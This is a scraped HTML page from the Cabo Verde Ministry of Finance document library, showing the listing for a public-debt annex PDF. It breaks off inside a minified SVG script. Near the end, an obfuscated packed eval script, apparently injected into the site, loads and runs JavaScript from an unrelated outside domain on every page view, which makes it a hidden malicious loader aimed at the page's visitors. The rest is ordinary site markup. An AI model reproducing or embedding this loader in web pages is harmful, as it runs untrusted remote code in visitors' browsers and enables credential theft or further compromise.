lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_fYyEZ5lK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_fYyEZ5lK"     type="hidden" value="MF / DNOCP / Secretª - Sandra Bettencourt"   /> MF / DNOCP / Secretª - Sandra Bettencourt </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_RLWQtHcJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_RLWQtHcJ"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_PV4jodWj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_PV4jodWj"     type="hidden" value="2018-10-24T19:14:35Z"   /> 2018-10-24T19:14:35Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 27-09-2019 13:28 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf"> ANEXO III - DÍVIDA PÚBLICA E PASSIVOS CONTINGENTES.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&t=1569590905965&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 27-09-2019 13:28</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453628",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version=1.0&t=1569590905965&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">10</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="beii"> <div class="panel-heading" id="beiiHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="beiiContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#beiiContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="beiiHeader" class="collapse panel-collapse in" data-parent="#" id="beiiContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="dkdb_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769396963703"   /> <input name="p_auth" type="hidden" value="IWzKqgca" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="dkdb_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D451093"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="453628"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="dkdb_messageScroll0" ><div class=""> <div id="dkdb_messageScroll737140"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="737140"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="737140"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_dkdb_postReplyButton0" onClick="dkdb_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769396963738"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769390977562' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453628?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D451093";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
